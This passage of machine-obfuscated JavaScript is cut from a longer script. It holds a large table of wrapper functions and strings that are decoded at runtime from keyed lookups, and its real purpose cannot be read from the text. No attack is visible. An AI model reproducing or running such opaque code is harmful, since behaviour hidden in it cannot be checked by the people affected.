c,f,g,e,k,h,m,l,n){return b(c,f,g,e,k,h,m,l,n)},QDEkN:function(b,c){return b(c)},emqVm:a(5177,"xD()")+a(2126,"01mm")+a(3023,"Ae7A")+a(3162,"BI]6"),LGfcj:a(5316,"cda]"),RHlHz:function(b,c,f,g){return b(c,f,g)},wnSAf:function(b,c,f){return b(c,f)},KQPGa:function(b,c){return b!==c},tRiPe:a(5366,"0brt"),WvzEz:a(5137,"@]\x26a"),XzwIM:function(b,c){return b<c},Neuco:function(b,c){return b==c},NmAFh:a(2018,"lz^d"),GUPog:function(b,c,f,g,e,k,h){return b(c,f,g,e,k,h)},WkxGa:function(b,c){return b!==c},LfaqT:a(7457,
"ZSy6")+a(7550,"7jne"),LUtaq:a(3490,"zqqy")+a(1159,")h(u")+a(3641,"lz^d")+a(6076,"X0A3")+"e",nbhgV:a(4257,"BI]6"),bBbqy:a(430,"6BVv"),qMcXp:function(b,c){return b!==c},ANNmu:a(4449,"hbw*"),ujolK:a(5610,"moDt"),pyQch:function(b,c,f,g){return b(c,f,g)},Udrbr:a(5267,"(nbO")+a(690,"lz^d"),kxbQn:function(b,c){return b===c},bjtCq:a(1633,"05mX"),Qvdhw:a(2725,"(nbO"),BIoGP:function(b,c){return b<c},CCUnW:a(6011,")DvJ")+a(3683,"BI]6")+a(413,"Ae7A"),LcGRq:function(b,c,f,g){return b(c,f,g)},lCszv:function(b,
c,f,g){return b(c,f,g)},MhaCP:function(b,c){return b+c},gTlNv:function(b,c,f,g,e){return b(c,f,g,e)},MfDVP:function(b,c){return b!==c},IzuVV:a(1410,"Ltj]"),rcjKB:a(957,"a[[P"),fwCCr:function(b,c){return b+c},rQWyo:function(b,c){return b+c},xJhvA:function(b,c){return b(c)},evEbB:a(6455,"\x26I2F"),FyDNo:a(4297,"k%kZ"),cfnLT:a(5791,"01mm"),xYMhZ:function(b,c){return b<c},DBixq:function(b,c){return b<c},zlQgv:function(b,c,f){return b(c,f)},DmzCT:function(b,c){return b==c},KLwWe:function(b,c){return b==
c},nmbMw:a(4474,"lz^d"),Lvkml:a(1018,"5%l$"),qCzKC:function(b,c){return b<c},Nmkqk:function(b,c){return b(c)},QlhJC:function(b,c){return b+c},ujhuJ:function(b,c,f){return b(c,f)},WwzqF:function(b,c){return b+c},UvlPR:a(3851,"Dqy\x26")+a(1912,"\x26I2F")+a(1258,"7jne")+a(2368,"hbw*")+a(3555,"(nbO")+"e:",Afedz:a(2445,"asG]")+a(6426,"(nbO")+a(1084,"BI]6")+a(5868,"6BVv"),gERPS:function(b,c){return b==c},BQBsQ:function(b,c,f,g){return b(c,f,g)},nwzbH:function(b,c){return b(c)},tVFRB:a(2729,"\x26I2F"),oFZzV:function(b,
c){return b*c},qeOZH:function(b,c){return b===c},QunEZ:a(1146,"Ltj]"),cepBu:function(b,c){return b+c},WNoNs:function(b,c){return b+c},YqnZC:a(5963,"\x26I2F"),xPsoN:a(396,"zqqy"),bqMST:a(6993,"@]\x26a")+a(7282,"5%l$"),pmCSk:function(b,c,f,g){return b(c,f,g)},TDVcn:a(1110,"y0Bz"),hrBtn:function(b,c,f){return b(c,f)},BOzpp:function(b,c){return b*c},XLiJO:a(879,"@]\x26a")+a(2278,"zqqy")+a(5130,"hbw*")+a(2568,"aOvk")+a(3652,"hbw*")+a(6556,"5%l$")+a(6665,"asG]")+"11",diFye:a(1041,"@]\x26a")+a(241,"hbw*")+
a(7165,")h(u")+a(2481,"UFK4")+a(3291,"ke[X"),mxDsG:function(b,c){return b+c},VGktv:function(b,c,f){return b(c,f)},cktZt:function(b,c,f){return b(c,f)},fKmiN:a(2660,"0brt")+a(3138,"w00(")+a(5185,"stUf")+a(2633,"UFK4")+"o",fOnNN:a(3167,"Gcva"),LFjfE:a(4952,"stUf")+a(4366,"A1nF")+a(274,"ke[X")+a(6740,"gSsi")+a(5510,"E$Bk"),QLZAM:a(6595,"v%r(")+a(2600,")DvJ"),YONFp:a(4398,"A1nF")+a(3100,"(nbO"),YMtib:a(3274,"Dqy\x26")+a(4734,"ke[X")+a(274,"ke[X")+a(7391,"hbw*")+a(6234,"X#MY")+"r",GlCUu:function(b,c){return b==
c},YVkqA:a(5583,"Hr19")+a(784,"*h51"),NluuS:function(b,c){return b==c},tdVVS:a(3460,"w00(")+a(4322,"y0Bz")+"n",YLtEQ:function(b,c){return b+c},fjZSt:a(5413,"xD()")+a(3707,"cda]")+"x",Idyey:a(4285,"BI]6")+"d",sKsbi:a(3698,"F90B")+"d",RmGfq:a(2593,")h(u")+a(2895,"Eh$e")+a(4219,"(nbO")+a(1972,"v%r(")+"e",lsOzt:function(b,c){return b+c},iOsEX:function(b,c){return b-c},nWaIW:function(b,c){return b!==c},frKdq:a(2677,"0brt"),mbnCb:function(b,c){return b===c},SeXez:a(6996,"a[[P")+a(7426,"moDt")+"5",AjJII:function(b,
c){return b===c},GgNON:function(b,c){return b<c},imjTU:a(7472,"Ltj]"),WePBQ:a(2880,"ZSy6"),McFeP:function(b,c){return b(c)},gLfXQ:a(6026,"X0A3")+a(2923,")DvJ")+a(2170,"Oc^3"),PSwHd:a(6940,"aOvk"),etZch:a(6749,"4bvr"),hmUlw:function(b,c){return b+c},xdPDr:function(b,c,f,g){return b(c,f,g)},LOmBw:function(b,c){return b!==c},QmXYf:a(2176,"zqqy")+a(2353,"E$Bk"),KDRcn:function(b){return b()},ntqRC:function(b,c){return b<c},RMwCO:function(b,c){return b(c)},ItJNX:function(b,c){return b(c)},skjiH:function(b,
c){return b(c)},VPJmD:function(b,c){return b(c)},HTBFs:function(b,c){return b(c)},jsDkc:function(b,c){return b(c)},MZDOW:function(b,c){return b(c)},zqssz:function(b,c){return b(c)},dqMSW:function(b,c){return b(c)},BIAZV:function(b,c,f,g,e,k,h,m,l,n){return b(c,f,g,e,k,h,m,l,n)},LgTxH:function(b,c){return b==c},mtsxC:function(b,c){return b==c},wYCZP:function(b){return b()},wkPaQ:function(b,c){return b==c},Sedfh:a(1067,"v%r(")+a(1788,"X0A3")+a(514,"^wvj")+a(1365,"cda]"),HIRia:a(5022,"A1nF")+a(4709,
"w00("),YqkxD:function(b,c){return b/c},RcyAB:function(b,c){return b!=c},nSmxk:function(b,c,f){return b(c,f)},RzFHz:a(756,"VnC\x26"),qfNkq:function(b,c){return b==c},myTxu:function(b,c){return b<c},ylmFq:function(b,c){return b==c},fRmTz:function(b,c){return b==c},rAGUU:function(b,c){return b>c},Ljrrf:function(b,c,f){return b(c,f)},iRBMH:a(6135,"Eh$e"),JdeqJ:function(b,c){return b!=c},rmZSd:function(b,c){return b(c)},cDaRv:function(b,c,f,g){return b(c,f,g)},zuaRv:function(b,c){return b<c},uERQP:a(7061,
"cda]"),HWSAU:a(605,"y0Bz"),RGYSV:function(b,c,f,g){return b(c,f,g)},GNpRT:function(b,c){return b+c},IcAQD:function(b,c){return b(c)},goDln:function(b,c){return b>=c},lSYyq:function(b,c){return b<c},mWYER:function(b,c,f){return b(c,f)},AMSiE:function(b,c){return b!==c},Frfth:a(5294,"A1nF"),krmAo:function(b,c){return b==c},EDAUb:function(b,c){return b==c},NpqSL:function(b,c){return b*c},PIeHp:function(b,c){return b===c},CHmeB:a(1731,"wcJg"),SAieK:function(b,c){return b<=c},sqguy:function(b,c,f){return b(c,
f)},NSmlK:function(b,c){return b<c},YvURW:function(b,c){return b<c},GMYzS:function(b,c){return b===c},kTXeD:a(5521,"JGO]"),uvTQj:function(b,c){return b==c},Xahfv:function(b,c){return b==c},wRLeW:function(b,c){return b>=c},gCxkZ:function(b,c){return b*c},JTxmW:function(b,c){return b||c},ytVQJ:a(3165,"xD()"),gACqY:function(b,c,f,g,e){return b(c,f,g,e)},GQjBB:a(5574,"gSsi"),guWNF:function(b,c){return b!==c},XguHf:a(3288,"JGO]"),wdhBe:function(b,c){return b===c},IsiyX:a(2436,"05mX"),wqWns:a(1300,"y0Bz"),
pQqWM:function(b,c){return b%c},qzTFF:function(b,c){return b!=c},relqm:function(b,c){return b(c)},YzmDs:function(b,c,f,g){return b(c,f,g)},IDrCv:function(b,c,f){return b(c,f)},NFZcq:a(7567,"7jne")+" ",Llmkm:function(b,c,f){return b(c,f)},hJJwP:function(b,c){return b+c},yUaqv:a(2316,"w00("),QNylh:a(1211,"lz^d")+"nt",ZLgZR:a(3092,"A1nF"),meWEt:function(b,c){return b-c},QHvVq:function(b,c){return b>=c},UFIkB:function(b,c){return b>=c},JpAsk:function(b,c){return b>=c},rzlEq:function(b,c){return b===c},
fLOzz:a(2450,"F90B"),jDKDw:a(2699,"5%l$")+a(6524,"Dqy\x26")+a(1824,"5%l$"),oInxd:function(b,c){return b<c},xlxyq:function(b,c){return b-c},CPHSg:function(b,c){return b<c},RbyJt:function(b,c){return b<=c},VHrld:function(b,c){return b(c)},wZENh:function(b,c){return b===c},hfeGw:a(1105,"y0Bz"),adJwf:a(3782,"F90B"),MvZel:a(6320,"BI]6"),CpBSI:function(b,c){return b(c)},ZdTlv:function(b,c){return b(c)},ZFioR:function(b,c,f,g){return b(c,f,g)},aePqU:a(4085,"5%l$"),wJgxN:function(b,c,f,g){return b(c,f,g)},
QqvFa:a(2340,"a[[P"),LfaRz:a(2766,"asG]")+a(4007,"Ae7A")+a(6555,"6BVv"),buGYa:a(7361,"asG]")+a(3216,"(nbO"),BBwjt:a(1472,"7jne")+a(7511,"5%l$")+"d",vNsld:a(7593,"hC7^")+"id",bFzeB:a(6662,"\x26I2F")+a(6489,"0brt")+a(4004,"VnC\x26")+a(3072,"5%l$")+a(3992,"moDt")+a(5107,"Dqy\x26")+a(4877,"Eh$e")+"he",unJVr:a(6211,"05mX"),ocwKH:function(b,c){return b!==c},Xknzd:a(1030,"Ae7A"),ENWPh:function(b,c,f){return b(c,f)},hWFAE:function(b,c){return b+c},Kjudk:function(b,c){return b-c},eTeRc:function(b,c){return b(c)},
JeEZV:a(5600,"BI]6"),tYxXO:function(b,c,f,g,e){return b(c,f,g,e)},Wvgte:function(b,c){return b!==c},iaHwJ:a(7142,"Ltj]"),QRQra:a(2429,"A1nF"),WkoAJ:function(b,c){return b(c)},rTnna:function(b,c,f){return b(c,f)},icgva:function(b,c,f){return b(c,f)},hzWIT:function(b,c){return b===c},jOflx:function(b,c,f,g,e){return b(c,f,g,e)},VVOsa:function(b,c,f){return b(c,f)},tSapG:function(b,c){return b+c},bGWnC:function(b,c,f,g,e){return b(c,f,g,e)},AKEYa:function(b,c,f,g){return b(c,f,g)},pMoJo:function(b,c){return b==
c},rayBe:function(b,c){return b(c)},dNNtJ:function(b,c){return b(c)},DYRkn:function(b,c){return b+c},DHdti:function(b,c,f,g){return b(c,f,g)},QOtqf:function(b,c,f){return b(c,f)},VzjHE:function(b,c){return b!=c},faNoY:function(b,c){return b==c},uQVUO:function(b,c){return b>c},Kelvp:function(b,c){return b<c},nwIgw:a(6771,"y0Bz"),bgdJR:function(b,c,f,g){return b(c,f,g)},MEXoy:a(6934,"wcJg"),ooFUn:function(b,c){return b>=c},KGaTz:a(3377,"05mX"),ghzQR:function(b,c){return b===c},wcsTV:a(6532,"Ae7A"),
eJHsG:function(b,c){return b<=c},YLNio:function(b,c){return b*c},GZfqx:function(b,c){return b|c},cDlTz:function(b,c,f){return b(c,f)},OBDme:function(b,c){return b!==c},HiTda:a(1769,"Dqy\x26"),SXPgV:a(6402,"JAiN"),mqmSF:a(5570,"aOvk"),hXzjn:function(b,c){return b<c},dfgpy:a(664,"VnC\x26"),GTeAk:function(b,c){return b==c},EkSXR:a(3504,"UFK4"),kydIs:a(6899,"7jne"),mjVvY:function(b,c){return b<c},sWISR:a(3309,"X0A3"),AKaQz:function(b,c,f){return b(c,f)},xYBNn:a(4024,"lz^d"),SbSdX:a(1958,"ZSy6"),NJMxC:a(2889,
"Dqy\x26")+a(2611,"asG]")+a(3644,"Ae7A")+a(1364,"asG]"),SJGox:function(b,c){return b(c)},bTvID:function(b,c){return b+c},KymXp:a(2664,"01mm")+a(5342,"X0A3")+a(5192,"hC7^")+a(5560,"(nbO")+a(4413,"gSsi")+"-",NKfoR:function(b,c){return b===c},zQGXM:a(2669,"Eh$e"),MsgJU:a(524,"wcJg"),fRtzo:function(b,c){return b*c},dtLEg:function(b,c){return b*c},CZlyM:function(b,c){return b+c},vHAyZ:function(b,c){return b+c},lKUZO:a(4813,"Ltj]"),KTTVL:a(4840,"X#MY")+"h ",lmHOq:function(b,c,f){return b(c,f)},IPLzA:function(b,
c){return b(c)},RWPXe:a(6973,"BI]6"),wRYtE:function(b,c){return b>c},KPfxo:function(b,c,f){return b(c,f)},ZRpDl:function(b,c){return b+c},Hvzov:function(b,c){return b+c},jKSgY:function(b,c,f,g){return b(c,f,g)},qEYCb:function(b,c,f,g){return b(c,f,g)},RfYHP:a(6108,"X0A3")+a(662,"xD()"),fdVsa:function(b,c){return b<c},svfuW:function(b,c){return b+c},rIhAA:a(1778,"^wvj"),PJHrk:function(b,c,f,g,e){return b(c,f,g,e)},HwsHx:a(3820,"hbw*")+a(7069,"VnC\x26")+a(7012,"Dqy\x26")+a(1387,"5%l$")+a(4338,"wcJg")+
a(3383,"01mm")+a(6052,"Dqy\x26")+a(4799,"a[[P")+a(7022,"ZSy6")+a(1786,"ke[X")+a(5782,"Ae7A")+a(579,"0brt")+a(3210,"aOvk")+a(2161,")h(u")+a(2223,"w00(")+a(5699,"BI]6")+a(2654,"BI]6")+a(6891,"ke[X")+a(5751,"xD()")+a(5799,"Hr19")+a(5026,"y0Bz")+a(3991,"aOvk")+a(3779,"Dqy\x26")+a(1780,"moDt")+a(1086,"5%l$")+a(919,"xD()")+a(5779,")h(u")+a(2072,"0brt")+a(4960,"^wvj")+a(3390,"\x26I2F")+a(6744,"hC7^")+a(5532,"Ltj]")+a(1491,"0brt")+a(3252,"4bvr")+a(5730,"4bvr")+a(5371,"JAiN")+a(4913,"VnC\x26")+a(5147,"6BVv")+
a(6090,"Dqy\x26")+a(6645,"\x26I2F")+a(4801,"y0Bz")+a(7451,"@]\x26a")+a(6750,"UFK4")+a(4929,"BI]6")+a(2091,"X#MY")+a(5849,"UFK4")+a(1347,"6BVv")+a(865,"A1nF")+a(2046,"@]\x26a")+a(1813,"JAiN")+a(3390,"\x26I2F")+a(3936,"cda]")+a(3079,"hC7^")+a(350,"zqqy")+a(6159,"JGO]")+a(6065,"ke[X")+a(2331,"E$Bk")+a(2338,"xD()")+a(5641,"aOvk")+a(1451,"@]\x26a")+a(6915,"Ae7A")+a(2003,"05mX")+a(5049,"wcJg")+a(1584,"Ae7A")+a(6296,"ZSy6")+a(227,"cda]")+a(2237,"asG]")+a(6338,"\x26I2F")+a(4911,"Dqy\x26")+a(276,"xD()")+a(425,
"cda]")+a(4352,"asG]")+a(1894,"Ltj]")+a(2413,"X#MY")+a(3530,"X#MY")+a(7125,"gSsi")+a(5951,"w00(")+a(2895,"Eh$e")+a(4997,"JGO]")+a(7002,"(nbO")+a(1154,"aOvk")+a(6627,"v%r(")+a(2543,"hbw*")+a(262,"*h51")+a(3467,"gSsi")+a(1830,"Dqy\x26")+a(433,"4bvr")+a(5472,"@]\x26a")+a(1759,"Ltj]")+a(4327,"a[[P")+a(6360,"Hr19")+a(6395,")h(u")+a(2420,"w00(")+a(438,"xD()")+a(6831,"v%r(")+a(4072,"X0A3")+a(6003,"moDt")+a(6170,"hbw*")+a(6536,"ke[X")+a(3338,"hC7^")+a(5436,"a[[P")+a(3438,")h(u")+a(6039,"gSsi")+a(3580,"A1nF")+
a(2118,"cda]")+a(7008,"05mX"),xJjqW:function(b,c,f,g){return b(c,f,g)},jsmBn:a(713,"Gcva"),YAkqj:a(3661,"01mm"),PLSjG:function(b,c){return b<c},XXAXx:function(b,c){return b===c},bXoVf:function(b,c){return b&&c},haEkp:function(b,c){return b(c)},fiOFQ:a(6376,")h(u"),MsJRX:function(b,c){return b<c},qpeYG:function(b,c){return b(c)},VhzKL:function(b,c){return b<c},VKXEx:function(b,c){return b<c},jsHWQ:function(b,c){return b*c},iOShT:function(b,c){return b+c},SxdgA:function(b,c){return b<=c},hIAlh:function(b,
c){return b(c)},kFJii:function(b,c){return b*c},JBgtM:function(b,c,f,g){return b(c,f,g)},qBQfx:function(b){return b()},hRyPg:function(b,c){return b==c},giGOU:function(b,c){return b===c},BtUpc:a(1382,"4bvr"),vCwNO:a(2030,"4bvr"),ZliHH:function(b,c){return b!==c},YUrfD:a(6922,"5%l$"),fJoEK:function(b,c){return b*c},SJTFe:function(b,c){return b>c},Lnsto:function(b,c){return b>c},hAnXq:a(6609,"Oc^3")+a(6656,"w00(")+a(5932,"X0A3")+a(4710,"y0Bz"),qrBik:function(b){return b()},KDyqp:a(2987,"asG]"),hcyps:a(4134,
")DvJ")+a(6775,"zqqy"),yXLJs:a(1605,"a[[P")+a(540,"k%kZ")+a(2731,"BI]6")+a(412,"moDt")+a(580,"@]\x26a")+a(6193,"UFK4")+a(2579,"moDt")+a(2029,"Dqy\x26")+a(4410,"xD()")+a(1446,"hC7^")+a(2048,"y0Bz")+a(2796,"Gcva")+a(1187,"w00(")+a(1094,"\x26I2F")+a(2499,"0brt")+a(2190,"k%kZ")+a(4523,"UFK4")+a(6378,"*h51")+a(2915,"JGO]")+a(5124,"stUf")+a(2242,"7jne")+a(5092,"BI]6")+a(3881,"w00(")+a(3772,"JAiN")+a(3087,"k%kZ")+a(3104,"Gcva")+a(962,"y0Bz")+a(6384,"a[[P")+a(4213,"a[[P")+a(3645,"cda]")+a(7582,"a[[P")+a(2587,
"wcJg")+a(4984,"cda]")+a(5975,"asG]")+a(4417,"@]\x26a")+a(3255,"5%l$")+a(5115,"a[[P")+a(1717,"v%r(")+a(4389,"v%r(")+a(3253,"4bvr")+a(5315,"Dqy\x26")+a(5293,"^wvj")+a(2397,"xD()")+a(301,"01mm")+a(2460,"5%l$")+a(3050,"cda]")+a(3930,"y0Bz")+a(6939,"0brt")+a(2458,"7jne")+a(1286,"F90B")+a(357,"k%kZ")+a(6865,"(nbO")+a(6054,"X0A3")+a(5962,"6BVv")+a(1111,"F90B")+a(5329,"01mm")+a(7575,"aOvk")+a(920,"aOvk")+a(2617,"k%kZ")+a(4517,"aOvk")+a(3036,"\x26I2F")+a(2472,")DvJ")+a(1880,"7jne")+a(7129,"asG]")+a(7279,
"7jne")+a(4259,"E$Bk")+a(3790,"A1nF")+a(2620,"5%l$")+a(1693,"Ltj]")+a(7248,"*h51")+a(4378,"hbw*")+a(2962,"xD()")+a(2575,"wcJg")+a(1779,"05mX")+a(6487,"\x26I2F")+a(1938,"a[[P")+a(5616,"gSsi")+a(4130,")DvJ")+a(3133,"F90B")+a(5587,")h(u")+a(3219,"7jne")+a(871,"ke[X")+a(1869,"gSsi")+a(5722,"stUf")+a(5118,"5%l$")+a(2117,"xD()")+a(7366,"xD()")+a(348,"0brt")+a(5430,"X0A3")+a(1948,"JGO]")+a(3666,"w00(")+a(404,"A1nF")+a(1989,"ke[X")+a(2608,"*h51")+a(3712,"(nbO")+a(2457,"hC7^")+a(6968,"*h51")+a(4856,"Oc^3")+
a(395,"y0Bz")+a(752,"Oc^3")+a(6483,"lz^d")+a(4170,")h(u")+a(6897,"JAiN")+a(4358,"JGO]")+a(4988,"E$Bk")+a(2688,"Ae7A")+a(2832,"VnC\x26")+a(281,"moDt")+a(5100,"4bvr")+a(6176,"E$Bk")+a(1663,"JAiN")+a(6218,"moDt")+a(3028,"@]\x26a")+a(7326,"E$Bk")+a(6932,"xD()")+a(2131,"ke[X")+a(7030,"JAiN")+a(2597,"E$Bk")+a(765,"Oc^3")+a(2447,"a[[P")+a(301,"01mm")+a(6728,"VnC\x26")+a(2668,"stUf")+a(4331,"Ae7A")+a(4725,"Gcva")+a(2306,"aOvk")+a(5660,"lz^d")+a(3831,"asG]")+a(1102,"5%l$")+a(6820,"moDt")+a(3760,"a[[P")+a(6679,
"7jne")+a(6884,"01mm")+a(1560,"Eh$e")+a(5709,")DvJ")+a(4499,"A1nF")+a(3695,"ZSy6")+a(5575,"7jne")+a(6793,"cda]")+a(4780,"05mX")+a(1261,"cda]")+a(2183,"4bvr")+a(2491,"Ae7A")+a(1190,"Oc^3")+a(4234,"Gcva")+a(4616,"Gcva")+a(5033,"Gcva")+a(7250,"w00(")+a(761,"VnC\x26")+a(2334,"(nbO")+a(5494,"*h51")+a(1671,"Oc^3")+a(2147,"hC7^")+a(3995,"Ltj]")+a(2710,"cda]")+a(3774,"a[[P")+a(7403,"Ltj]")+a(3121,"Oc^3")+a(2080,"v%r(")+a(5016,"VnC\x26")+a(2844,")h(u")+a(3771,"zqqy")+a(5427,"X#MY")+a(3306,"@]\x26a")+a(7237,
"Hr19")+a(4954,"Gcva")+a(2659,"JGO]")+a(2535,"moDt")+a(5528,"Gcva")+a(3151,"Eh$e")+a(7038,"wcJg")+a(1087,"6BVv")+a(4589,"(nbO")+a(2247,"k%kZ")+a(3554,"E$Bk")+a(2962,"xD()")+a(1999,"F90B")+a(5815,"7jne")+a(2408,"k%kZ")+a(5790,")h(u")+a(3246,"BI]6")+a(821,"X0A3")+a(5704,"y0Bz")+a(2888,"moDt")+a(3195,"Ae7A")+a(5197,"\x26I2F")+a(6313,"cda]")+a(1416,"Dqy\x26")+a(6462,"Oc^3")+a(4680,"F90B")+a(2629,"\x26I2F")+a(4612,"\x26I2F")+a(1923,"Ltj]")+a(421,"a[[P")+a(5690,"Ltj]")+a(5375,"0brt")+a(3452,"v%r(")+a(6199,
"E$Bk")+a(7473,"6BVv")+a(3224,"VnC\x26")+(a(1981,"01mm")+a(2403,"Ltj]")+a(1271,"zqqy")+a(3389,"wcJg")+a(2276,"7jne")+a(946,"y0Bz")+a(4689,"y0Bz")+a(1116,"cda]")+a(4482,"6BVv")+a(1073,"Ltj]")+a(2081,"ZSy6")+a(5277,"Gcva")+a(4276,"ZSy6")+a(6552,"hbw*")+a(3739,"Eh$e")+a(6098,"hbw*")+a(3425,"asG]")+a(1422,"lz^d")+a(7180,"ke[X")+a(6019,"w00(")+a(567,"zqqy")+a(4688,"6BVv")+a(5546,")DvJ")+a(6618,"@]\x26a")+a(6988,"7jne")+a(1500,"JGO]")+a(1698,"5%l$")+a(3445,"aOvk")+a(6416,"7jne")+a(6392,"hbw*")+a(5306,"Ae7A")+
a(925,"(nbO")+a(4981,"stUf")+a(6137,"Eh$e")+a(2637,"5%l$")+a(1624,"Dqy\x26")+a(5551,"JGO]")+a(7540,"a[[P")+a(2645,"\x26I2F")+a(4090,"05mX")+a(6722,"F90B")+a(4300,"JGO]")+a(4682,"0brt")+a(2553,"asG]")+a(5806,"xD()")+a(2898,"v%r(")+a(5315,"Dqy\x26")+a(5850,"Dqy\x26")+a(2684,"hbw*")+a(1544,"BI]6")+a(3918,"^wvj")+a(4446,"xD()")+a(7154,"5%l$")+a(3599,"k%kZ")+a(2524,"k%kZ")+a(6180,"Oc^3")+a(5309,"UFK4")+a(2738,"X#MY")+a(4492,"JAiN")+a(2537,"a[[P")+a(1947,"JAiN")+a(3130,"lz^d")+a(536,"JAiN")+a(5705,"*h51")+
a(5005,"Oc^3")+a(539,"w00(")+a(2971,"asG]")+a(2532,"*h51")+a(7300,"*h51")+a(5887,"E$Bk")+a(6209,"stUf")+a(3158,"moDt")+a(7283,"gSsi")+a(6689,"@]\x26a")+a(2778,"v%r(")+a(6031,"05mX")+a(6873,"aOvk")+a(1750,"v%r(")+a(591,"a[[P")+a(6466,"UFK4")+a(4369,"stUf")+a(2786,"@]\x26a")+a(4184,"w00(")+a(3732,"4bvr")+a(5131,"A1nF")+a(1304,"5%l$")+a(3830,"(nbO")+a(5301,"Oc^3")+a(883,"hbw*")+a(2100,"Hr19")+a(2065,"UFK4")+a(4681,"F90B")+a(650,"(nbO")+a(2197,"*h51")+a(3109,"aOvk")+a(3861,"lz^d")+a(4120,"0brt")+a(4558,
"\x26I2F")+a(6759,"01mm")+a(2092,"JAiN")+a(6143,"xD()")+a(1657,"stUf")+a(326,"Ae7A")+a(3833,"0brt")+a(4150,"F90B")+a(7284,"4bvr")+a(1796,"05mX")+a(2164,"BI]6")+a(5616,"gSsi")+a(2946,")DvJ")+a(2805,"Hr19")+a(1423,"hbw*")+a(4957,"v%r(")+a(855,"@]\x26a")+a(652,"w00(")+a(1728,"JGO]")+a(1108,"6BVv")+a(5880,"5%l$")+a(944,"ZSy6")+a(4582,"01mm")+a(1065,"(nbO")+a(7174,"gSsi")+a(5003,"4bvr")+a(3570,"5%l$")+a(1761,"cda]")+a(4854,"v%r(")+a(3608,"asG]")+a(4549,"ke[X")+a(2392,"6BVv")+a(3373,"cda]")+a(2352,"*h51")+
a(6397,"E$Bk")+a(4457,"Ae7A")+a(3531,"Gcva")+a(2227,"UFK4")+a(661,"JGO]")+a(3878,"A1nF")+a(5614,"wcJg")+a(3440,"ZSy6")+a(4564,")h(u")+a(677,"Oc^3")+a(6691,"(nbO")+a(720,"Dqy\x26")+a(2260,"moDt")+a(3747,"UFK4")+a(3244,"asG]")+a(871,"ke[X")+a(3719,"Dqy\x26")+a(1877,"X#MY")+a(3173,"7jne")+a(4416,"cda]")+a(1627,"^wvj")+a(1132,"asG]")+a(6695,"cda]")+a(7606,"xD()")+a(6230,"k%kZ")+a(2926,"Dqy\x26")+a(530,"y0Bz")+a(5160,"X0A3")+a(3821,"ke[X")+a(2801,"xD()")+a(1427,"hbw*")+a(912,"w00(")+a(816,"a[[P")+a(3303,
"BI]6")+a(5128,"5%l$")+a(1398,"*h51")+a(3848,"zqqy")+a(7251,"F90B")+a(6216,"gSsi")+a(3739,"Eh$e")+a(6800,"7jne")+a(5075,"Ae7A")+a(4860,"05mX")+a(530,"y0Bz")+a(5670,"5%l$")+a(3034,"01mm")+a(6084,"0brt")+a(1957,"05mX")+a(1890,"(nbO")+a(1831,"F90B")+a(5572,"5%l$")+a(536,"JAiN")+a(877,"Eh$e")+a(3289,"a[[P")+a(837,"0brt")+a(5002,"y0Bz")+a(5556,"\x26I2F")+a(2613,"hC7^")+a(4809,"0brt")+a(4328,"0brt")+a(6436,"ke[X")+a(6752,"Ae7A")+a(2536,"hbw*")+a(6612,"v%r(")+a(2500,"F90B")+a(6377,"X0A3")+a(1521,"y0Bz")+
a(4852,"hbw*")+a(4728,"6BVv"))+(a(712,"BI]6")+a(1464,"wcJg")+a(4843,"\x26I2F")+a(4543,"*h51")+a(6194,"F90B")+a(2127,"Ae7A")+a(3587,"Eh$e")+a(4735,"zqqy")+a(7026,"05mX")+a(1112,"7jne")+a(3569,"ke[X")+a(502,"01mm")+a(4069,"zqqy")+a(2604,"VnC\x26")+a(6499,"6BVv")+a(6387,"ZSy6")+a(1023,"0brt")+a(702,"w00(")+a(730,"Gcva")+a(3118,"hC7^")+a(6847,"hbw*")+a(2295,"k%kZ")+a(6509,"Eh$e")+a(2572,"Hr19")+a(3758,"VnC\x26")+a(6716,"wcJg")+a(959,"hbw*")+a(3622,"X0A3")+a(368,"*h51")+a(6308,"w00(")+a(1930,"Gcva")+a(5326,
"cda]")+a(1956,"moDt")+a(6449,"JAiN")+a(6626,"Hr19")+a(6896,"5%l$")+a(7421,"Ltj]")+a(5063,"Gcva")+a(5739,"\x26I2F")+a(2547,"X0A3")+a(5980,"moDt")+a(3658,"7jne")+a(297,"A1nF")+a(1059,"7jne")+a(909,"a[[P")+a(5967,"Hr19")+a(4310,")h(u")+a(734,"v%r(")+a(720,"Dqy\x26")+a(7314,"UFK4")+a(2577,"@]\x26a")+a(1223,"asG]")+a(5010,"w00(")+a(1165,")h(u")+a(2151,"Gcva")+a(5420,"Oc^3")+a(4290,"Oc^3")+a(3849,"moDt")+a(5771,"Ltj]")+a(2757,"05mX")+a(1682,"xD()")+a(5979,"A1nF")+a(442,"*h51")+a(4071,"wcJg")+a(887,")DvJ")+
a(5251,"F90B")+a(4627,"0brt")+a(4828,"moDt")+a(5852,"UFK4")+a(5168,"0brt")+a(3346,"v%r(")+a(1129,"\x26I2F")+a(4468,"E$Bk")+a(1725,"xD()")+a(931,"cda]")+a(3283,"lz^d")+a(4117,")h(u")+a(2280,"hC7^")+a(725,"X0A3")+a(2957,"w00(")+a(5486,"X#MY")+a(5422,"cda]")+a(4895,"Oc^3")+a(2157,"Hr19")+a(4830,"E$Bk")+a(5640,"X0A3")+a(7240,"7jne")+a(306,"UFK4")+a(6460,"*h51")+a(7102,"UFK4")+a(3998,"E$Bk")+a(1732,"4bvr")+a(6346,"hbw*")+a(7432,"VnC\x26")+a(4928,"05mX")+a(6824,"a[[P")+a(5159,"JAiN")+a(484,"ke[X")+a(975,
")h(u")+a(7196,"Oc^3")+a(4894,"w00(")+a(7236,"Hr19")+a(6602,")h(u")+a(1583,"^wvj")+a(6959,"v%r(")+a(5564,"BI]6")+a(5917,"moDt")+a(1518,"aOvk")+a(7574,"Ae7A")+a(2900,"hbw*")+a(597,"zqqy")+a(7192,"^wvj")+a(5469,"BI]6")+a(4229,"F90B")+a(4734,"ke[X")+a(5494,"*h51")+a(5811,"Oc^3")+a(4222,"F90B")+a(1248,"Ae7A")+a(481,"ke[X")+a(1492,"4bvr")+a(5402,"hC7^")+a(4299,"JGO]")+a(871,"ke[X")+a(3102,"Eh$e")+a(2053,"moDt")+a(6087,"gSsi")+a(1350,"zqqy")+a(4113,"VnC\x26")+a(5866,"k%kZ")+a(1739,"01mm")+a(5445,"aOvk")+
